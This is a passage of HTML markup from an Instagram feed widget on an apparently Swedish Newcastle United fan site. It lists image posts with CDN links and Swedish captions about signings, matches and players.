R2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqhH-Is5Yctr9HIksV8HsGhN1L-YRMdRtocb35kjSKqPw&amp;oe=69697961&quot;}">
			<span class="sbi-screenreader">Vad anser ni om Isaks uttalande?</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Vad anser ni om Isaks uttalande?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18089945140765099" data-date="1755329120">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNaE1jtMZ95/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&#038;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfoLF14W3F0ATXVlkTaodhJWjZJ1wTStAwOpJn6yq4fvpg&#038;oe=69694E6C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoLF14W3F0ATXVlkTaodhJWjZJ1wTStAwOpJn6yq4fvpg&amp;oe=69694E6C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoLF14W3F0ATXVlkTaodhJWjZJ1wTStAwOpJn6yq4fvpg&amp;oe=69694E6C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoLF14W3F0ATXVlkTaodhJWjZJ1wTStAwOpJn6yq4fvpg&amp;oe=69694E6C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/532447889_18372459967180967_5485120731429123473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKm9xdoIWbYQ7kNvwG-P6it&amp;_nc_oc=AdnaByjzqsXvxF6_VthJuklKTxw_-IEvs7acCJLq8A1jv-AG7U-esKnvr4IKr-DR2oc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoLF14W3F0ATXVlkTaodhJWjZJ1wTStAwOpJn6yq4fvpg&amp;oe=69694E6C&quot;}">
			<span class="sbi-screenreader">Premiär och matchdag! Vad blir slutresultatet?</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Premiär och matchdag! Vad blir slutresultatet?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18040610603361201" data-date="1754730875">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNIPxhwCyi8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=nEV_B1xngpQQ7kNvwFQzdLS&#038;_nc_oc=AdmJUiJh5HDERbyw7d3ecEodbztEmTCpPEpQuxSsk2KA_-NYAhUuKRV8lRBA-18gghU&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afp9lJeNaQuXCT6xaLzX10AfsMDOc53Jnre-QBXoEIDWeA&#038;oe=6969653D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nEV_B1xngpQQ7kNvwFQzdLS&amp;_nc_oc=AdmJUiJh5HDERbyw7d3ecEodbztEmTCpPEpQuxSsk2KA_-NYAhUuKRV8lRBA-18gghU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afp9lJeNaQuXCT6xaLzX10AfsMDOc53Jnre-QBXoEIDWeA&amp;oe=6969653D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nEV_B1xngpQQ7kNvwFQzdLS&amp;_nc_oc=AdmJUiJh5HDERbyw7d3ecEodbztEmTCpPEpQuxSsk2KA_-NYAhUuKRV8lRBA-18gghU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afp9lJeNaQuXCT6xaLzX10AfsMDOc53Jnre-QBXoEIDWeA&amp;oe=6969653D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nEV_B1xngpQQ7kNvwFQzdLS&amp;_nc_oc=AdmJUiJh5HDERbyw7d3ecEodbztEmTCpPEpQuxSsk2KA_-NYAhUuKRV8lRBA-18gghU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afp9lJeNaQuXCT6xaLzX10AfsMDOc53Jnre-QBXoEIDWeA&amp;oe=6969653D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/530214584_18371642344180967_2563979107801153551_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nEV_B1xngpQQ7kNvwFQzdLS&amp;_nc_oc=AdmJUiJh5HDERbyw7d3ecEodbztEmTCpPEpQuxSsk2KA_-NYAhUuKRV8lRBA-18gghU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afp9lJeNaQuXCT6xaLzX10AfsMDOc53Jnre-QBXoEIDWeA&amp;oe=6969653D&quot;}">
			<span class="sbi-screenreader">Legends.</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Legends." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18051675245620524" data-date="1754141025">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DM2quY4C6zN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=T9Z7jcpc-RYQ7kNvwE9WF0A&#038;_nc_oc=AdnXa4llmoj3_b0oWQq4H7sId_9RMYWugZMXTm88Fms9cc6W1vD4enXs70cQ3cZK_XE&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afop7dk5eIYAdG7zdkK4pPTwYQL3zaxmpHhdXIvJkSGfJg&#038;oe=69695FF1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T9Z7jcpc-RYQ7kNvwE9WF0A&amp;_nc_oc=AdnXa4llmoj3_b0oWQq4H7sId_9RMYWugZMXTm88Fms9cc6W1vD4enXs70cQ3cZK_XE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afop7dk5eIYAdG7zdkK4pPTwYQL3zaxmpHhdXIvJkSGfJg&amp;oe=69695FF1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T9Z7jcpc-RYQ7kNvwE9WF0A&amp;_nc_oc=AdnXa4llmoj3_b0oWQq4H7sId_9RMYWugZMXTm88Fms9cc6W1vD4enXs70cQ3cZK_XE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afop7dk5eIYAdG7zdkK4pPTwYQL3zaxmpHhdXIvJkSGfJg&amp;oe=69695FF1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T9Z7jcpc-RYQ7kNvwE9WF0A&amp;_nc_oc=AdnXa4llmoj3_b0oWQq4H7sId_9RMYWugZMXTm88Fms9cc6W1vD4enXs70cQ3cZK_XE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afop7dk5eIYAdG7zdkK4pPTwYQL3zaxmpHhdXIvJkSGfJg&amp;oe=69695FF1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/526941048_18370866496180967_169448116422690063_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T9Z7jcpc-RYQ7kNvwE9WF0A&amp;_nc_oc=AdnXa4llmoj3_b0oWQq4H7sId_9RMYWugZMXTm88Fms9cc6W1vD4enXs70cQ3cZK_XE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afop7dk5eIYAdG7zdkK4pPTwYQL3zaxmpHhdXIvJkSGfJg&amp;oe=69695FF1&quot;}">
			<span class="sbi-screenreader">Ramsdale klar. Hur högt värderar ni värvningen frå</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Ramsdale klar. Hur högt värderar ni värvningen från 1-5 ?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17865854124421479" data-date="1752313380">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMAMxOuiPY5/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&#038;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfrXd3suhH84YlMPdNHk8NMuFB53g-m3THcu9xhStkpSLA&#038;oe=69695680"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrXd3suhH84YlMPdNHk8NMuFB53g-m3THcu9xhStkpSLA&amp;oe=69695680&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrXd3suhH84YlMPdNHk8NMuFB53g-m3THcu9xhStkpSLA&amp;oe=69695680&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrXd3suhH84YlMPdNHk8NMuFB53g-m3THcu9xhStkpSLA&amp;oe=69695680&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/517583513_18368416834180967_5696409565849851584_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=40Syt8oH03sQ7kNvwEOqjbc&amp;_nc_oc=AdlE19Y5ZTHNdUa4EYmIgfgv5wtI9j2g_jUv662HUiRiO0llILWZVd8_X5m5mNhlvw4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrXd3suhH84YlMPdNHk8NMuFB53g-m3THcu9xhStkpSLA&amp;oe=69695680&quot;}">
			<span class="sbi-screenreader">Välkommen @anthonyelanga Vilket nummer vill ni se </span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Välkommen @anthonyelanga Vilket nummer vill ni se på Elanga? 👀" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18118753414472285" data-date="1751887814">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DLzhEO5C-Zg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&#038;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfofJ6hnHS6BPXcENrNGh54WKKQuy-3IaeWIKl-TKWsP5A&#038;oe=696949F0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfofJ6hnHS6BPXcENrNGh54WKKQuy-3IaeWIKl-TKWsP5A&amp;oe=696949F0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfofJ6hnHS6BPXcENrNGh54WKKQuy-3IaeWIKl-TKWsP5A&amp;oe=696949F0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfofJ6hnHS6BPXcENrNGh54WKKQuy-3IaeWIKl-TKWsP5A&amp;oe=696949F0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/511423836_18367847056180967_50445094366130601_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=b1g72a2V3OcQ7kNvwFUeSBd&amp;_nc_oc=AdlO-2Yn2E0X3V8HPzt1PwEP42W5Ujm1b1h-3jeqEOeQB80oEMD1xiTg6ENnF4cwmUg&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfofJ6hnHS6BPXcENrNGh54WKKQuy-3IaeWIKl-TKWsP5A&amp;oe=696949F0&quot;}">
			<span class="sbi-screenreader">Thanks for everything! 🖤🤍 #Nufc</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Thanks for everything! 🖤🤍 #Nufc" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/swedishmagpies/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*3"
		  data-resized="{&quot;18118753414472285&quot;:{&quot;id&quot;:&quot;511423836_18367847056180967_50445094366130601_n&quot;,&quot;ratio&quot;:&quot;0.86&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17865854124421479&quot;:{&quot;id&quot;:&quot;517583513_18368416834180967_5696409565849851584_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18051675245620524&quot;:{&quot;id&quot;:&quot;526941048_18370866496180967_169448116422690063_n&quot;,&quot;ratio&quot;:&quot;0.91&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18040610603361201&quot;:{&quot;id&quot;:&quot;530214584_18371642344180967_2563979107801153551_n&quot;,&quot;ratio&quot;:&quot;1.42&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18089945140765099&q